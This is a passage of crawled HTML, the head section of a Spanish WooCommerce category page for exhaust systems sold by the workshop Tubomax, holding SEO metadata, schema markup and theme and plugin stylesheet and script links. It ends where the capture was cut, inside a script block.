

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tubomax.com/categoria-producto/sistemas-de-escape/
body_size: 29959
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tubomax.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://tubomax.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sistemas de escape archivos - Tubomax</title>
	<link rel="canonical" href="https://tubomax.com/categoria-producto/sistemas-de-escape/" />
	<link rel="next" href="https://tubomax.com/categoria-producto/sistemas-de-escape/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistemas de escape archivos - Tubomax" />
	<meta property="og:url" content="https://tubomax.com/categoria-producto/sistemas-de-escape/" />
	<meta property="og:site_name" content="Tubomax" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tubomax.com/categoria-producto/sistemas-de-escape/","url":"https://tubomax.com/categoria-producto/sistemas-de-escape/","name":"Sistemas de escape archivos - Tubomax","isPartOf":{"@id":"https://tubomax.com/#website"},"primaryImageOfPage":{"@id":"https://tubomax.com/categoria-producto/sistemas-de-escape/#primaryimage"},"image":{"@id":"https://tubomax.com/categoria-producto/sistemas-de-escape/#primaryimage"},"thumbnailUrl":"https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI.jpeg","breadcrumb":{"@id":"https://tubomax.com/categoria-producto/sistemas-de-escape/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tubomax.com/categoria-producto/sistemas-de-escape/#primaryimage","url":"https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI.jpeg","contentUrl":"https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI.jpeg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://tubomax.com/categoria-producto/sistemas-de-escape/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tubomax.com/"},{"@type":"ListItem","position":2,"name":"Sistemas de escape"}]},{"@type":"WebSite","@id":"https://tubomax.com/#website","url":"https://tubomax.com/","name":"Tubomax","description":"taller especializado en sistemas de escapes deportivos","publisher":{"@id":"https://tubomax.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tubomax.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://tubomax.com/#organization","name":"Tubomax","url":"https://tubomax.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://tubomax.com/#/schema/logo/image/","url":"https://tubomax.com/wp-content/uploads/2023/01/indice.jpg","contentUrl":"https://tubomax.com/wp-content/uploads/2023/01/indice.jpg","width":252,"height":200,"caption":"Tubomax"},"image":{"@id":"https://tubomax.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TuboMaxAlicante/","https://www.instagram.com/tubomax/?hl=es"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tubomax &raquo; Feed" href="https://tubomax.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubomax &raquo; Feed de los comentarios" href="https://tubomax.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubomax &raquo; Sistemas de escape Categoría Feed" href="https://tubomax.com/categoria-producto/sistemas-de-escape/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='bootstrap-css' href='https://tubomax.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://tubomax.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tubomax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://tubomax.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1759508374' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://tubomax.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://tubomax.com/wp-content/uploads/elementor/css/post-6.css?ver=1768983363' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://tubomax.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8737-css' href='https://tubomax.com/wp-content/uploads/elementor/css/post-8737.css?ver=1768983364' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tubomax.com/wp-content/themes/woodmart-child/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://tubomax.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_150582-css' href='https://tubomax.com/wp-content/uploads/2025/10/xts-header_150582-1760019371.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Karla%3A400%2C600%7CHind%3A400%2C600%2C500%7CLato%3A400%2C700&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tubomax.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" async src="https://tubomax.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1760018359" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
